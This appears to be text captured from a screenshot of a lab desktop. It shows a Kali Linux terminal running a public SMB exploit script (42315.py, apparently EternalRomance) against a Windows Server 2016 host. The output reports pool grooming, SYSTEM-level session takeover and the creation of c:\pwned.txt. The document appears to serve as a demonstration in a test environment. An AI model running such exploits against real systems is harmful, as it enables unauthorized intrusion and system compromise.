 Recycle Bin
Web Server
101
Cloud
Folders
SB Server 201
Tools Library
vSec 10.0.0.40
WinSCP
Web Server
99
download
Kali
SmartCons...
R80.10
IPs and
Passwords
Management
Srv-2016 Test
user
root@kali: ~
Using username "root".
Linux kali 4.17.0-kali1-amd64 #1 SMP Debian 4.17.8-1kali1 (2018-07-24) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Oct 23 04:33:03 2018 from 10.0.0.9
root@kali:~# vi 42315.py
root@kali:~# python 42315.py 10.0.0.199 netlogon
Target OS: Windows Server 2016 Standard 14393
Target is 64 bit
Got frag size: 0x20
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xf90
CONNECTION: 0xffff96047aad5020
SESSION: 0xffffd78d8999d150
FLINK: 0xffffd78d89844098
InParam: 0xffffd78d8983e16c
MID: 0x1e03
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
creating file c:\pwned.txt on the target
Done
root@kali:~#
7:23 AM
10/28/2018